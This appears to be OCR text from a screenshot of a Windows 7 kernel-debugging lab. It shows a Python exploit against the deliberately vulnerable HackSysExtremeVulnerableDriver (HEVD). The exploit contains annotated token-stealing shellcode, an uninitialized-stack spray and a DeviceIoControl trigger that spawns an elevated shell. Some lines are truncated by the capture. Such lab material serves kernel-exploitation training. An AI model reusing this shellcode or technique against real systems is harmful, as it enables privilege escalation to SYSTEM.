 Windows 7 - Debuggee2
Recycle Bin
HEVD.2.00
IDA Pro Free
OSRLOADER
u2
ustack
VMware
Share...
Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\busra>C:\Python27\python.exe C:\Users\busra\Desktop\u2.py
C:\Users\busra>C:\Python27\python.exe C:\Users\busra\Desktop\ustack.py
Windows 7
Build 7601
This copy of Windows is not genuine
10:59 AM
10/30/2022
u2.py
ustack.py
1 import struct, sys, ctypes
2 from ctypes import *
3 from subprocess import *
4
5 ## DLL
6 kernel32 = windll.kernel32
7 psapi = windll.Psapi
8 ntdll = windll.ntdll
9
10 handle = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC00000
11
12 shellcode = bytearray(
13 "\x90\x90\x90\x90" # NOP Sled
14 "\x60" # pushad
15 "\x64\xA1\x24\x01\x00\x00" # mov eax, fs:[KTHREAD_OFFSET]
16 "\x8B\x40\x50" # mov eax, [eax + EPROCESS_OFFSET]
17 "\x89\xC1" # mov ecx, eax (Current _EPROCESS structure
18 "\x8B\x98\xF8\x00\x00\x00" # mov ebx, [eax + TOKEN_OFFSET]
19 "\xBA\x04\x00\x00\x00" # mov edx, 4 (SYSTEM PID)
20 "\x8B\x80\xB8\x00\x00\x00" # mov eax, [eax + FLINK_OFFSET]
21 "\x2D\xB8\x00\x00\x00" # sub eax, FLINK_OFFSET
22 "\x39\x90\xB4\x00\x00\x00" # cmp [eax + PID_OFFSET], edx
23 "\x75\xED" # jnz
24 "\x8B\x90\xF8\x00\x00\x00" # mov edx, [eax + TOKEN_OFFSET]
25 "\x89\x91\xF8\x00\x00\x00" # mov [ecx + TOKEN_OFFSET], edx
26 "\x61" # popad
27 "\xC3" # ret
28 )
29
30 ptr = kernel32.VirtualAlloc(c_int(0), c_int(len(shellcode)), c_int(0x3000), c_i
31 buf = (c_char * len(shellcode)).from_buffer(shellcode)
32 kernel32.RtlMoveMemory(c_int(ptr), buf, c_int(len(shellcode)))
33
34 ptr_adr = hex(struct.unpack('<L', struct.pack('>L', ptr))[0])[2:].zfill(8).deco
35 buf = '\x68\x14\xb3\xba'
36 ntdll.NtMapUserPhysicalPages(None, 1024, ptr_adr)
37
38 kernel32.DeviceIoControl(handle, 0x22202f, buf, len(buf), None, 0, byref(c_ulon
39 Popen("start cmd", shell=True)
40
41
47 characters selected
Spaces: 4
Python
*BUSY* Debuggee is running...
Ln 74, Col 1 Sys 0:KdSrv:S Proc 000:0 Thrd 000:0 ASM OVR CAPS NUM
10:59 AM
10/30/2022